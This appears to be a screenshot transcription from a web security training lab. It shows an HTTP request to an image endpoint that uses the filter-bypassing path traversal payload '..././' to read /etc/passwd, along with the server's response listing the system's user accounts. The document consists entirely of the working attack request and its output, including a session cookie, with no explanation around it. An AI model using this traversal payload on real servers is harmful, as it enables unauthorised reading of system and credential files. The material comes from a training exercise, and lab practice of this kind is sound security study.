 Request
Pretty Raw Hex \n
1 GET /image?filename=..././..././..././..././etc/passwd HTTP/2
2 Host: 0aaa00b804b9055281e90781001300f2.web-security-academy.net
3 Cookie: session=s0CTieLcebx4Vwnnn3o4AuF8GPkAHoSi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aaa00b804b9055281e90781001300f2.web-security-academy.net/
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
2 Priority: u=4
3 Te: trailers
4
5
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47